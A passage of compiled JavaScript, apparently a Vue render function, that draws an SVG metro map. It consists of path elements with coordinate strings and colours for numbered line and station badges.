1782.17C821.152 1781.51 821.762 1780.83 822.902 1780.83C824.042 1780.83 824.692 1781.46 824.692 1782.14V1782.17ZM821.332 1777.99C821.332 1777.33 821.812 1776.73 822.902 1776.73C823.992 1776.73 824.512 1777.33 824.512 1777.99C824.512 1778.65 823.942 1779.24 822.902 1779.24C821.862 1779.24 821.332 1778.64 821.332 1777.96V1777.99ZM835.412 1784.88L831.751 1775.39H830.192L826.512 1784.88H828.412L829.102 1782.88H832.751L833.482 1784.88H835.412ZM830.932 1777.88L832.212 1781.43H829.621L830.912 1777.88H830.932Z",fill:"#FFDD00"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-3",attrs:{id:"Vector_140","data-toggled":"false","data-id":"5",d:"M512.03 840.33C509.854 840.33 507.726 839.685 505.917 838.475C504.107 837.266 502.698 835.546 501.866 833.535C501.034 831.524 500.817 829.311 501.243 827.177C501.669 825.043 502.719 823.083 504.259 821.545C505.8 820.008 507.762 818.962 509.897 818.539C512.032 818.117 514.244 818.338 516.254 819.174C518.263 820.009 519.98 821.422 521.186 823.234C522.393 825.046 523.034 827.174 523.03 829.351C523.034 830.796 522.752 832.227 522.201 833.562C521.649 834.897 520.839 836.11 519.816 837.131C518.794 838.151 517.579 838.96 516.243 839.509C514.907 840.058 513.475 840.337 512.03 840.33ZM507.824 833.496C508.359 834.029 508.994 834.449 509.694 834.733C510.394 835.016 511.143 835.157 511.898 835.146C512.96 835.197 514 834.83 514.796 834.124C515.591 833.418 516.079 832.429 516.155 831.368C516.137 830.51 515.815 829.687 515.246 829.045C514.677 828.403 513.898 827.984 513.049 827.864L515.88 825.012V823.668H508.588V825.531H513.222L510.533 828.241V829.697C510.88 829.596 511.242 829.558 511.602 829.585C512.764 829.585 513.965 830.115 513.965 831.368C513.943 831.628 513.868 831.882 513.745 832.113C513.622 832.344 513.454 832.548 513.25 832.712C513.047 832.877 512.812 832.998 512.561 833.07C512.309 833.142 512.045 833.162 511.786 833.13C510.844 833.127 509.94 832.762 509.26 832.111L507.824 833.496Z",fill:"#0072BA"}}),s("path",{attrs:{id:"Vector_141",d:"M2370.37 1377.34C2374.05 1373.66 2374.05 1367.71 2370.37 1364.03C2366.7 1360.36 2360.74 1360.36 2357.06 1364.03C2353.39 1367.71 2353.39 1373.66 2357.06 1377.34C2360.74 1381.01 2366.7 1381.01 2370.37 1377.34Z",fill:"#1D1D1B"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-8",attrs:{id:"Vector_142","data-toggled":"false","data-id":"1",d:"M2363.97 1381.93C2361.79 1381.93 2359.67 1381.29 2357.86 1380.08C2356.04 1378.87 2354.63 1377.15 2353.8 1375.14C2352.97 1373.13 2352.75 1370.92 2353.17 1368.79C2353.59 1366.65 2354.64 1364.69 2356.18 1363.15C2357.72 1361.61 2359.68 1360.56 2361.82 1360.14C2363.95 1359.72 2366.16 1359.94 2368.17 1360.77C2370.18 1361.6 2371.9 1363.01 2373.11 1364.82C2374.32 1366.64 2374.96 1368.76 2374.96 1370.94C2374.96 1372.38 2374.68 1373.81 2374.13 1375.15C2373.58 1376.48 2372.77 1377.7 2371.75 1378.72C2370.73 1379.74 2369.51 1380.55 2368.18 1381.1C2366.84 1381.65 2365.41 1381.93 2363.97 1381.93ZM2364.06 1365.08C2361.59 1365.08 2359.99 1366.54 2359.99 1368.23C2359.99 1368.75 2360.16 1369.26 2360.45 1369.69C2360.75 1370.12 2361.17 1370.45 2361.66 1370.64C2361.12 1370.86 2360.65 1371.22 2360.31 1371.7C2359.96 1372.17 2359.77 1372.73 2359.73 1373.31C2359.73 1375.35 2361.5 1376.69 2364.04 1376.69C2366.59 1376.69 2368.3 1375.33 2368.3 1373.31C2368.27 1372.74 2368.08 1372.18 2367.76 1371.71C2367.43 1371.24 2366.97 1370.87 2366.45 1370.64C2366.93 1370.45 2367.34 1370.11 2367.63 1369.68C2367.92 1369.26 2368.09 1368.75 2368.1 1368.23C2368.12 1366.54 2366.56 1365.09 2364.06 1365.09V1365.08ZM2364.06 1371.7C2365.38 1371.7 2366.19 1372.45 2366.19 1373.33C2366.19 1374.22 2365.38 1374.9 2364.06 1374.9C2362.75 1374.9 2361.93 1374.12 2361.93 1373.33C2361.93 1372.55 2362.7 1371.7 2364.06 1371.7ZM2364.06 1369.85C2362.79 1369.85 2362.12 1369.21 2362.12 1368.34C2362.12 1367.48 2362.79 1366.87 2364.06 1366.87C2365.34 1366.87 2365.99 1367.58 2365.99 1368.34C2365.99 1369.11 2365.31 1369.85 2364.06 1369.85Z",fill:"#FFDD00"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d1",attrs:{id:"Vector_143","data-toggled":"false","data-id":"18",d:"M476.77 2279.68L471.668 2295.25C471.601 2295.64 471.38 2295.99 471.054 2296.22C470.728 2296.46 470.323 2296.55 469.928 2296.48H441.809C440.959 2296.48 440.675 2296.11 440.93 2295.28L445.992 2279.71C446.295 2278.74 446.686 2278.5 447.713 2278.5H475.851C476.711 2278.51 476.985 2278.87 476.77 2279.68ZM460.155 2287.47C460.19 2286.73 460.069 2286.01 459.8 2285.32C459.531 2284.64 459.12 2284.03 458.595 2283.52C458.069 2283.01 457.441 2282.61 456.751 2282.36C456.062 2282.11 455.326 2282 454.593 2282.06H449.628L449.052 2283.88H450.879V2292.84H454.593C455.323 2292.89 456.056 2292.78 456.743 2292.53C457.43 2292.28 458.056 2291.89 458.58 2291.38C459.104 2290.88 459.515 2290.26 459.785 2289.59C460.054 2288.91 460.177 2288.18 460.145 2287.46L460.155 2287.47ZM458.024 2287.47C458.07 2287.94 458.013 2288.41 457.856 2288.86C457.698 2289.31 457.445 2289.72 457.113 2290.06C456.781 2290.4 456.378 2290.67 455.933 2290.84C455.487 2291.01 455.01 2291.08 454.535 2291.05H452.902V2283.85H454.535C455.012 2283.82 455.491 2283.89 455.937 2284.06C456.384 2284.23 456.787 2284.5 457.118 2284.84C457.45 2285.19 457.702 2285.6 457.856 2286.05C458.011 2286.5 458.065 2286.98 458.014 2287.46L458.024 2287.47ZM468.579 2291.05H466.253V2282.06H462.236V2283.85H464.191V2291.05H462.031V2292.84H467.954L468.579 2291.05Z",fill:"#F7A600"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d3",attrs:{id:"Vector_144","data-toggled":"false","data-id":"22",d:"M672.125 367.677L667.032 383.208C666.965 383.602 666.743 383.955 666.415 384.187C666.087 384.42 665.68 384.515 665.282 384.45H637.17C636.31 384.45 636.037 384.062 636.291 383.237L641.354 367.707C641.385 367.514 641.454 367.329 641.557 367.163C641.661 366.997 641.797 366.854 641.957 366.741C642.117 366.628 642.299 366.548 642.491 366.505C642.682 366.463 642.881 366.459 643.074 366.493H671.216C672.076 366.493 672.349 366.882 672.125 367.677ZM654.794 375.443C654.825 374.716 654.701 373.991 654.429 373.315C654.158 372.639 653.745 372.028 653.219 371.522C652.693 371.016 652.065 370.626 651.376 370.378C650.687 370.131 649.953 370.031 649.223 370.085H644.267L643.68 371.871H645.479V380.839H649.223C649.962 380.894 650.705 380.792 651.402 380.54C652.099 380.288 652.734 379.892 653.265 379.378C653.796 378.864 654.212 378.244 654.484 377.559C654.756 376.874 654.878 376.139 654.843 375.404L654.794 375.443ZM652.653 375.443C652.703 375.916 652.647 376.395 652.491 376.845C652.336 377.296 652.083 377.707 651.751 378.05C651.419 378.394 651.015 378.662 650.569 378.835C650.122 379.008 649.642 379.083 649.164 379.053H647.532V371.871H649.164C649.637 371.838 650.111 371.907 650.554 372.074C650.997 372.241 651.398 372.502 651.73 372.838C652.061 373.173 652.316 373.577 652.475 374.02C652.635 374.463 652.696 374.935 652.653 375.404V375.443ZM656.651 379.548C657.146 380.048 657.741 380.439 658.398 380.695C659.055 380.951 659.759 381.066 660.463 381.033C660.966 381.068 661.471 381.003 661.949 380.842C662.426 380.682 662.867 380.43 663.246 380.099C663.625 379.769 663.934 379.368 664.156 378.918C664.378 378.469 664.508 377.98 664.539 377.481C664.551 376.67 664.256 375.885 663.714 375.279C663.171 374.674 662.419 374.292 661.607 374.21L664.373 371.463V370.036H657.336V371.764H661.91L659.193 374.462V375.86C659.515 375.795 659.842 375.759 660.17 375.753C661.363 375.753 662.526 376.268 662.526 377.51C662.503 377.764 662.429 378.012 662.309 378.238C662.189 378.464 662.026 378.665 661.828 378.828C661.63 378.991 661.401 379.114 661.155 379.189C660.91 379.264 660.651 379.291 660.395 379.267C659.48 379.242 658.609 378.87 657.961 378.228L656.651 379.548Z",fill:"#EA5B0C"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d4",attrs:{id:"Vector_145","data-toggled":"false","data-id":"23",d:"M2377.13 908.386L2372.04 923.916C2371.97 924.311 2371.75 924.663 2371.42 924.896C2371.09 925.129 2370.68 925.223 2370.29 925.159H2342.17C2341.31 925.159 2341.04 924.77 2341.29 923.945L2346.35 908.415C2346.38 908.222 2346.45 908.038 2346.56 907.872C2346.66 907.706 2346.8 907.562 2346.96 907.449C2347.12 907.336 2347.3 907.256 2347.49 907.214C2347.68 907.171 2347.88 907.167 2348.07 907.202H2376.22C2377.04 907.202 2377.35 907.59 2377.13 908.386ZM2359.8 916.151C2359.83 915.422 2359.71 914.693 2359.44 914.014C2359.17 913.335 2358.76 912.72 2358.23 912.211C2357.71 911.702 2357.08 911.309 2356.38 911.06C2355.69 910.81 2354.96 910.71 2354.22 910.764H2349.27L2348.68 912.55H2350.48V921.548H2354.22C2357.63 921.48 2359.8 919.277 2359.8 916.112V916.151ZM2357.65 916.151C2357.7 916.625 2357.65 917.103 2357.49 917.554C2357.34 918.004 2357.08 918.415 2356.75 918.759C2356.42 919.103 2356.02 919.37 2355.57 919.543C2355.12 919.717 2354.64 919.791 2354.17 919.762H2352.53V912.55H2354.17C2354.64 912.52 2355.12 912.592 2355.56 912.762C2356 912.932 2356.4 913.195 2356.74 913.534C2357.07 913.872 2357.32 914.278 2357.48 914.723C2357.64 915.168 2357.7 915.642 2357.65 916.112V916.151ZM2361.73 919.15H2366.82V921.548H2368.78V919.15H2369.88L2370.49 917.5H2368.78V914.588H2366.82V917.5H2363.83L2366.63 910.822H2364.56L2361.73 917.724V919.15Z",fill:"#45B384"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d4",attrs:{id:"Vector_146","data-toggled":"false","data-id":"23",d:"M559.53 3064.74L554.32 3080.74C554.249 3081.15 554.022 3081.51 553.687 3081.75C553.352 3081.99 552.937 3082.08 552.53 3082.02H523.77C522.89 3082.02 522.61 3081.62 522.86 3080.77L528.05 3064.77C528.08 3064.57 528.15 3064.38 528.255 3064.21C528.36 3064.04 528.498 3063.89 528.661 3063.78C528.824 3063.66 529.009 3063.58 529.205 3063.53C529.4 3063.49 529.603 3063.49 529.8 3063.52H558.6C559.47 3063.52 559.76 3063.92 559.53 3064.74ZM541.79 3072.74C541.826 3071.99 541.702 3071.24 541.426 3070.54C541.151 3069.84 540.729 3069.21 540.19 3068.68C539.652 3068.16 539.007 3067.75 538.3 3067.5C537.594 3067.24 536.84 3067.13 536.09 3067.19H531L530.41 3069.03H532.25V3078.3H536.07C539.58 3078.2 541.79 3075.96 541.79 3072.7V3072.74ZM539.61 3072.74C539.66 3073.23 539.604 3073.72 539.444 3074.19C539.285 3074.65 539.026 3075.07 538.687 3075.43C538.347 3075.78 537.934 3076.06 537.477 3076.24C537.02 3076.41 536.53 3076.49 536.04 3076.46H534.37V3069.03H536C536.489 3068.99 536.98 3069.06 537.438 3069.24C537.897 3069.41 538.313 3069.68 538.657 3070.03C539 3070.38 539.264 3070.8 539.428 3071.26C539.593 3071.72 539.655 3072.21 539.61 3072.7V3072.74ZM543.77 3075.83H549V3078.3H551V3075.83H552.14L552.76 3074.13H551V3071.13H549V3074.13H545.94L548.8 3067.24H546.67L543.78 3074.35L543.77 3075.83Z",fill:"#45B384"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-10",attrs:{id:"Vector_147","data-toggled":"false","data-id":"10",d:"M1345.38 593.06C1343.24 593.06 1341.16 592.426 1339.38 591.239C1337.6 590.052 1336.22 588.365 1335.4 586.391C1334.58 584.417 1334.37 582.245 1334.79 580.149C1335.21 578.054 1336.24 576.13 1337.75 574.62C1339.26 573.11 1341.18 572.082 1343.28 571.666C1345.37 571.251 1347.55 571.466 1349.52 572.285C1351.49 573.104 1353.18 574.49 1354.36 576.267C1355.55 578.045 1356.18 580.134 1356.18 582.27C1356.18 583.689 1355.91 585.094 1355.36 586.405C1354.82 587.716 1354.03 588.907 1353.02 589.909C1352.02 590.912 1350.83 591.706 1349.52 592.247C1348.2 592.788 1346.8 593.064 1345.38 593.06ZM1338.7 576.72L1338.06 578.52H1340.06V587.71H1342.13V576.71L1338.7 576.72ZM1348.54 587.96C1351.25 587.96 1352.86 585.78 1352.86 582.21C1352.86 578.64 1351.25 576.52 1348.54 576.52C1345.83 576.52 1344.24 578.66 1344.24 582.21C1344.24 585.76 1345.84 588 1348.54 588V587.96ZM1348.54 586.05C1347.11 586.05 1346.33 584.62 1346.33 582.21C1346.33 579.8 1347.11 578.36 1348.54 578.36C1349.97 578.36 1350.7 579.84 1350.7 582.21C1350.7 584.58 1350 586.05 1348.54 586.05Z",fill:"#B4CC04"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-9",attrs:{id:"Vector_148","data-toggled":"false","data-id":"7",d:"M1418.34 2952.25C1420.52 2952.25 1422.64 2952.9 1424.45 2954.11C1426.26 2955.32 1427.67 2957.04 1428.5 2959.05C1429.33 2961.06 1429.54 2963.28 1429.12 2965.41C1428.69 2967.54 1427.64 2969.5 1426.1 2971.04C1424.56 2972.58 1422.59 2973.62 1420.46 2974.04C1418.33 2974.46 1416.11 2974.24 1414.1 2973.41C1412.1 2972.57 1410.38 2971.16 1409.17 2969.35C1407.97 2967.53 1407.33 2965.41 1407.33 2963.23C1407.33 2961.79 1407.62 2960.36 1408.17 2959.02C1408.72 2957.69 1409.53 2956.48 1410.56 2955.46C1411.58 2954.44 1412.79 2953.63 1414.13 2953.08C1415.46 2952.53 1416.9 2952.25 1418.34 2952.25ZM1418.29 2957.45C1417.74 2957.42 1417.18 2957.5 1416.66 2957.69C1416.15 2957.88 1415.67 2958.18 1415.27 2958.56C1414.87 2958.94 1414.55 2959.4 1414.33 2959.91C1414.11 2960.42 1414 2960.97 1414 2961.52C1413.99 2962.01 1414.09 2962.5 1414.27 2962.96C1414.45 2963.42 1414.72 2963.83 1415.07 2964.18C1415.41 2964.54 1415.82 2964.82 1416.28 2965.01C1416.73 2965.2 1417.22 2965.3 1417.71 2965.31C1418.28 2965.29 1418.85 2965.16 1419.37 2964.91L1416.01 2968.84L1418.37 2969.06L1420.02 2967.02C1421.8 2964.82 1422.5 2963.4 1422.5 2961.77C1422.51 2961.21 1422.42 2960.65 1422.21 2960.13C1422.01 2959.6 1421.7 2959.12 1421.31 2958.72C1420.92 2958.32 1420.45 2958 1419.93 2957.78C1419.41 2957.56 1418.85 2957.45 1418.29 2957.45ZM1418.2 2959.35C1418.74 2959.35 1419.26 2959.56 1419.64 2959.95C1420.02 2960.33 1420.23 2960.85 1420.23 2961.39C1420.24 2961.66 1420.19 2961.93 1420.09 2962.18C1420 2962.44 1419.85 2962.67 1419.66 2962.86C1419.47 2963.05 1419.24 2963.21 1418.99 2963.31C1418.74 2963.42 1418.47 2963.47 1418.2 2963.47C1417.93 2963.47 1417.66 2963.42 1417.41 2963.31C1417.16 2963.21 1416.93 2963.05 1416.74 2962.86C1416.55 2962.67 1416.4 2962.44 1416.3 2962.18C1416.2 2961.93 1416.15 2961.66 1416.16 2961.39C1416.15 2961.12 1416.19 2960.85 1416.29 2960.59C1416.39 2960.34 1416.54 2960.11 1416.73 2959.92C1416.92 2959.73 1417.15 2959.58 1417.4 2959.48C1417.66 2959.38 1417.93 2959.34 1418.2 2959.35Z",fill:"#ADACAC"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-d1",attrs:{id:"Vector_149","data-toggled":"false","data-id":"18",d:"M1344.35 290.083L1339.13 306.083C1339.06 306.488 1338.83 306.848 1338.49 307.086C1338.16 307.324 1337.74 307.42 1337.34 307.353H1308.58C1307.71 307.353 1307.42 306.963 1307.68 306.113L1312.86 290.113C1313.17 289.113 1313.57 288.873 1314.62 288.873H1343.41C1344.29 288.863 1344.57 289.253 1344.35 290.083ZM1327.35 298.083C1327.38 297.332 1327.26 296.583 1326.99 295.883C1326.71 295.184 1326.29 294.55 1325.75 294.025C1325.22 293.5 1324.57 293.094 1323.87 292.835C1323.16 292.576 1322.41 292.47 1321.66 292.523H1316.58L1315.99 294.393H1317.9V303.603H1321.7C1322.44 303.65 1323.19 303.54 1323.89 303.28C1324.58 303.021 1325.22 302.617 1325.75 302.095C1326.28 301.574 1326.7 300.946 1326.97 300.253C1327.25 299.56 1327.37 298.817 1327.34 298.073L1327.35 298.083ZM1325.17 298.083C1325.22 298.569 1325.16 299.059 1325 299.52C1324.84 299.98 1324.58 300.4 1324.24 300.75C1323.9 301.101 1323.48 301.373 1323.03 301.548C1322.57 301.722 1322.09 301.796 1321.6 301.763H1319.9V294.363H1321.57C1322.06 294.327 1322.55 294.399 1323.01 294.574C1323.47 294.749 1323.89 295.023 1324.23 295.377C1324.58 295.731 1324.84 296.156 1325 296.622C1325.16 297.088 1325.21 297.583 1325.16 298.073L1325.17 298.083ZM1335.97 301.763H1333.59V292.523H1329.48V294.363H1331.48V301.783H1329.27V303.623H1335.33L1335.97 301.763Z",fill:"#F7A600"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-4",attrs:{id:"Vector_150","data-toggled":"false","data-id":"6",d:"M658.981 1905.33C656.804 1905.33 654.677 1904.68 652.868 1903.48C651.059 1902.27 649.649 1900.55 648.817 1898.54C647.985 1896.53 647.767 1894.31 648.193 1892.18C648.618 1890.05 649.666 1888.09 651.206 1886.55C652.745 1885.01 654.706 1883.96 656.841 1883.54C658.975 1883.12 661.187 1883.34 663.197 1884.17C665.207 1885 666.924 1886.42 668.132 1888.23C669.339 1890.04 669.982 1892.16 669.98 1894.34C669.983 1895.78 669.7 1897.22 669.148 1898.55C668.596 1899.89 667.786 1901.1 666.764 1902.12C665.742 1903.14 664.528 1903.95 663.192 1904.5C661.857 1905.05 660.425 1905.33 658.981 1905.33ZM657.595 1888.64L654.631 1895.77V1897.36H659.795V1899.87H661.924V1897.36H662.943L663.574 1895.56H661.883V1892.62H659.755V1895.56H656.791L659.704 1888.66L657.595 1888.64Z",fill:"#1EBCEF"}}),s("path",{attrs:{id:"4A",d:"M839.75 1676.95L838.47 1680.44H841.03L839.77 1676.95M827.26 1681.75V1680.44L829.76 1674.52H831.61L829.15 1680.24H831.62V1677.74H833.33V1680.24H834.78L834.25 1681.71H833.33V1683.82H831.6V1681.71H827.24M835.4 1683.82L839.01 1674.48H840.56L844.16 1683.82H842.24L841.54 1681.88H837.92L837.24 1683.82H835.4ZM835.7 1668.68C833.59 1668.67 831.526 1669.29 829.768 1670.46C828.01 1671.62 826.637 1673.28 825.824 1675.23C825.011 1677.18 824.793 1679.32 825.199 1681.39C825.605 1683.46 826.616 1685.36 828.105 1686.86C829.593 1688.36 831.491 1689.38 833.559 1689.79C835.628 1690.21 837.773 1690 839.723 1689.2C841.674 1688.39 843.341 1687.03 844.516 1685.27C845.69 1683.52 846.318 1681.46 846.32 1679.35C846.325 1676.53 845.21 1673.82 843.218 1671.82C841.227 1669.82 838.523 1668.69 835.7 1668.68Z",fill:"#1EBCEF"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-12",attrs:{id:"Vector_151","data-toggled":"false","data-id":"12",d:"M940.2 3049.52C938.024 3049.52 935.897 3048.88 934.088 3047.67C932.279 3046.46 930.869 3044.74 930.037 3042.73C929.204 3040.72 928.987 3038.5 929.412 3036.37C929.838 3034.24 930.886 3032.28 932.426 3030.74C933.965 3029.2 935.926 3028.15 938.06 3027.73C940.195 3027.31 942.407 3027.53 944.417 3028.36C946.427 3029.2 948.144 3030.61 949.351 3032.42C950.559 3034.23 951.202 3036.35 951.2 3038.53C951.203 3039.98 950.92 3041.41 950.368 3042.74C949.816 3044.08 949.006 3045.29 947.984 3046.31C946.962 3047.33 945.748 3048.14 944.412 3048.69C943.076 3049.24 941.645 3049.52 940.2 3049.52ZM933.325 3032.86L932.704 3034.71H934.69V3044.09H936.849V3032.89L933.325 3032.86ZM946.566 3044.06L947.187 3042.19H942.023L943.969 3040.33C945.934 3038.54 946.719 3037.45 946.719 3035.95C946.719 3034.16 945.333 3032.68 942.838 3032.68C941.31 3032.71 939.849 3033.32 938.764 3034.4L940.109 3035.74C940.798 3035.03 941.735 3034.6 942.726 3034.56C942.955 3034.54 943.186 3034.56 943.405 3034.63C943.624 3034.71 943.826 3034.82 944 3034.97C944.173 3035.12 944.314 3035.31 944.413 3035.52C944.513 3035.72 944.57 3035.95 944.58 3036.18C944.58 3036.97 944.183 3037.57 942.034 3039.68L939.161 3042.53V3044.1L946.566 3044.06Z",fill:"#BAC8E8"}}),s("g",{staticClass:"metro-scheme-badge metro-scheme-badge-14",attrs:{id:"Vector_152","data-toggled":"false","data-id":"13"}},[s("path",{attrs:{d:"M1793.15 2221.32C1790.62 2221.32 1788.16 2220.44 1786.2 2218.83C1784.23 2217.22 1782.89 2214.99 1782.38 2212.5C1781.88 2210.01 1782.25 2207.43 1783.43 2205.18C1784.62 2202.94 1786.54 2201.17 1788.88 2200.18C1790.23 2199.61 1791.69 2199.32 1793.16 2199.32C1794.63 2199.32 1796.08 2199.61 1797.44 2200.18C1800.08 2201.31 1802.18 2203.41 1803.3 2206.04C1803.87 2207.4 1804.16 2208.86 1804.16 2210.33C1804.16 2211.8 1803.87 2213.26 1803.3 2214.61C1802.46 2216.6 1801.05 2218.3 1799.24 2219.49C1797.44 2220.69 1795.32 2221.32 1793.16 2221.31L1793.15 2221.32ZM1793.15 2200.22C1790.66 2200.22 1788.26 2201.15 1786.42 2202.82C1784.58 2204.5 1783.42 2206.8 1783.17 2209.27C1782.93 2211.75 1783.61 2214.23 1785.09 2216.24C1786.57 2218.24 1788.74 2219.62 1791.18 2220.12C1793.62 2220.61 1796.16 2220.18 1798.3 2218.91C1800.44 2217.64 1802.03 2215.62 1802.77 2213.24C1803.51 2210.86 1803.33 2208.29 1802.28 2206.03C1801.23 2203.77 1799.38 2201.98 1797.09 2201.01C1795.84 2200.48 1794.51 2200.21 1793.15 2200.22Z",fill:"#E42313"}}),s("path",{attrs:{d:"M1793.16 2219.15C1791.98 2219.15 1790.82 2218.92 1789.73 2218.46C1788.69 2218.01 1787.74 2217.37 1786.93 2216.57C1785.69 2215.33 1784.85 2213.75 1784.52 2212.03C1784.18 2210.31 1784.37 2208.53 1785.05 2206.92C1785.94 2204.81 1787.62 2203.13 1789.73 2202.23C1791.34 2201.55 1793.12 2201.37 1794.84 2201.7C1796.56 2202.04 1798.14 2202.88 1799.38 2204.12C1800.18 2204.92 1800.82 2205.87 1801.27 2206.92C1801.83 2208.25 1802.06 2209.71 1801.93 2211.16C1801.79 2212.61 1801.3 2214 1800.5 2215.21C1799.7 2216.42 1798.61 2217.42 1797.33 2218.1C1796.05 2218.79 1794.62 2219.15 1793.16 2219.15ZM1793.16 2202.4C1792.12 2202.4 1791.09 2202.6 1790.13 2203C1789.18 2203.4 1788.3 2203.98 1787.57 2204.71C1786.86 2205.44 1786.29 2206.29 1785.89 2207.23C1785.49 2208.2 1785.28 2209.25 1785.28 2210.3C1785.28 2211.36 1785.49 2212.41 1785.89 2213.38C1786.29 2214.32 1786.86 2215.17 1787.57 2215.89C1788.29 2216.61 1789.14 2217.18 1790.08 2217.57C1791.06 2217.98 1792.1 2218.19 1793.16 2218.19C1794.21 2218.19 1795.26 2217.98 1796.23 2217.57C1797.67 2216.96 1798.89 2215.95 1799.74 2214.66C1800.6 2213.36 1801.06 2211.84 1801.06 2210.29C1801.06 2209.23 1800.85 2208.18 1800.44 2207.21C1800.05 2206.27 1799.48 2205.42 1798.76 2204.7C1798.04 2203.98 1797.19 2203.41 1796.25 2203.02C1795.27 2202.61 1794.22 2202.4 1793.16 2202.4Z",fill:"#E42313"}}),s("path",{attrs:{d:"M1788.98 2214.79V2207.33H1787.36L1787.88 2205.85H1790.65V2214.79H1788.98Z",fill:"#3C3F41"}}),s("path",{attrs:{d:"M1796.39 2212.79H1792.2V2211.53L1794.6 2205.85H1796.38L1794.02 2211.35V2211.38H1796.39V2208.98H1798.04V2211.38H1799.43L1798.92 2212.79H1798.04V2214.79H1796.39V2212.79Z",fill:"#3C3F41"}})]),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-14",attrs:{id:"Vector_153","data-toggled":"false","data-id":"13",d:"M971 2058C969.244 2058.01 967.503 2057.67 965.88 2057C964.319 2056.34 962.903 2055.38 961.71 2054.18C960.487 2052.96 959.516 2051.52 958.854 2049.92C958.192 2048.33 957.851 2046.62 957.851 2044.89C957.851 2043.17 958.192 2041.46 958.854 2039.87C959.516 2038.27 960.487 2036.83 961.71 2035.61C962.929 2034.39 964.377 2033.42 965.971 2032.76C967.565 2032.09 969.274 2031.75 971 2031.75C972.726 2031.75 974.435 2032.09 976.029 2032.76C977.623 2033.42 979.071 2034.39 980.29 2035.61C981.487 2036.81 982.441 2038.22 983.1 2039.78C983.786 2041.4 984.14 2043.14 984.14 2044.89C984.14 2046.65 983.786 2048.39 983.1 2050.01C982.094 2052.39 980.409 2054.41 978.257 2055.84C976.105 2057.26 973.58 2058.02 971 2058.01V2058ZM971 2032.8C968.629 2032.81 966.311 2033.51 964.335 2034.82C962.358 2036.13 960.809 2037.99 959.88 2040.17C959.26 2041.66 958.94 2043.25 958.94 2044.86C958.94 2046.48 959.26 2048.07 959.88 2049.56C961.179 2052.43 963.547 2054.67 966.477 2055.82C969.408 2056.96 972.67 2056.92 975.569 2055.69C978.468 2054.47 980.774 2052.16 981.996 2049.26C983.217 2046.36 983.258 2043.1 982.11 2040.17C981.509 2038.74 980.632 2037.44 979.53 2036.34C978.43 2035.24 977.126 2034.36 975.69 2033.75C974.21 2033.11 972.614 2032.77 971 2032.76V2032.8Z",fill:"#E42313"}}),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-14",attrs:{id:"Vector_154","data-toggled":"false","data-id":"13",d:"M971 2055.34C969.595 2055.34 968.203 2055.06 966.91 2054.51C964.385 2053.45 962.375 2051.44 961.31 2048.92C960.247 2046.35 960.241 2043.47 961.294 2040.9C962.348 2038.33 964.375 2036.28 966.933 2035.2C969.492 2034.12 972.374 2034.09 974.951 2035.13C977.528 2036.17 979.591 2038.18 980.69 2040.73C981.231 2042.03 981.51 2043.42 981.51 2044.82C981.51 2046.23 981.231 2047.62 980.69 2048.92C979.617 2051.44 977.609 2053.44 975.09 2054.51C973.797 2055.06 972.405 2055.34 971 2055.34ZM971 2035.39C969.76 2035.39 968.531 2035.63 967.384 2036.1C966.238 2036.58 965.197 2037.27 964.32 2038.15C963.471 2039.02 962.793 2040.03 962.32 2041.15C961.832 2042.31 961.58 2043.56 961.58 2044.82C961.58 2046.09 961.832 2047.34 962.32 2048.5C962.793 2049.62 963.471 2050.63 964.32 2051.5C965.181 2052.36 966.2 2053.03 967.32 2053.5C968.484 2053.99 969.733 2054.24 970.995 2054.24C972.257 2054.24 973.506 2053.99 974.67 2053.5C976.378 2052.78 977.835 2051.57 978.861 2050.02C979.887 2048.48 980.436 2046.66 980.44 2044.81C980.438 2043.55 980.183 2042.29 979.69 2041.13C979.224 2040.01 978.545 2038.99 977.69 2038.13C976.827 2037.28 975.808 2036.6 974.69 2036.13C973.522 2035.64 972.267 2035.39 971 2035.39Z",fill:"#E42313"}}),s("g",{attrs:{id:"Vector_155"}},[s("mask",{attrs:{id:"path-250-inside-2_73232_10178",fill:"white"}},[s("path",{attrs:{d:"M966.01 2050.02V2041.1H964.07L964.7 2039.33H968.01V2050.02H966.01Z"}})]),s("path",{attrs:{d:"M966.01 2050.02V2041.1H964.07L964.7 2039.33H968.01V2050.02H966.01Z",fill:"#3C3F41",stroke:"white","stroke-width":"0.6",mask:"url(#path-250-inside-2_73232_10178)"}})]),s("g",{attrs:{id:"Vector_156"}},[s("mask",{attrs:{id:"path-251-inside-3_73232_10178",fill:"white"}},[s("path",{attrs:{d:"M974.86 2047.62H969.85V2046.11L972.72 2039.33H974.84L972.02 2045.89V2045.93H974.86V2043.07H976.83V2045.93H978.49L977.88 2047.62H976.83V2050.02H974.86V2047.62Z"}})]),s("path",{attrs:{d:"M974.86 2047.62H969.85V2046.11L972.72 2039.33H974.84L972.02 2045.89V2045.93H974.86V2043.07H976.83V2045.93H978.49L977.88 2047.62H976.83V2050.02H974.86V2047.62Z",fill:"#3C3F41",stroke:"white","stroke-width":"0.6",mask:"url(#path-251-inside-3_73232_10178)"}})]),s("path",{staticClass:"metro-scheme-badge metro-scheme-badge-14",attrs:{id:"Vector_157","data-toggled":"false","data-id":"13",d:"M1553.56 857.091C1551.83 857.093 1550.12 856.755 1548.53 856.094C1546.94 855.433 1545.49 854.463 1544.27 853.24C1541.81 850.777 1540.42 847.435 1540.42 843.951C1540.41 842.197 1540.75 840.459 1541.42 838.841C1542.34 836.648 1543.84 834.746 1545.76 833.339C1547.68 831.931 1549.94 831.07 1552.31 830.848C1554.68 830.626 1557.06 831.05 1559.21 832.076C1561.36 833.102 1563.19 834.691 1564.5 836.674C1565.82 838.657 1566.57 840.959 1566.68 843.336C1566.79 845.712 1566.25 848.074 1565.12 850.169C1564 852.265 1562.32 854.015 1560.28 855.234C1558.23 856.452 1555.9 857.094 1553.52 857.091H1553.56ZM1553.56 831.891C1551.95 831.902 1550.35 832.243 1548.87 832.891C1547.43 833.496 